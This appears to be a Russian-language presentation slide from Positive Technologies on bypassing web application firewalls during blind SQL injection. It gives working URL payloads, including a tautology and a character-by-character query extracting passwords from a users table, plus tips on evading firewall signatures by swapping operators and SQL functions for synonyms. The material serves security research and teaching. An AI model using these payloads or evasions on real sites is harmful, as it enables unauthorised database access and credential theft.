 Практика обхода WAF: Blind SQL Injection

Использование логических запросов AND и OR

• Следующий запрос для многих WAF позволяет успешно провести атаку

/?id=1+OR+0x50=0x50

/?id=1+and+ascii(lower(mid((select+pwd+from+users+limit+1,1),1,1)))=74

Вместо знака равенства может использоваться отрицание или неравенство (!=, <>, <, >) – Парадокс! Но многие WAF это пропускают.

Заменяя функции SQL, которые попадают в сигнатуры WAF, на их синонимы, становится возможным эксплуатировать уязвимость методом blind-SQL Injection

substring() -> mid(), substr(), etc

ascii() -> hex(), bin(), etc

benchmark() -> sleep()

Данный пример справедлив для всех WAF, разработчики которых стремятся охватить как можно больше Web-приложений

POSITIVE TECHNOLOGIES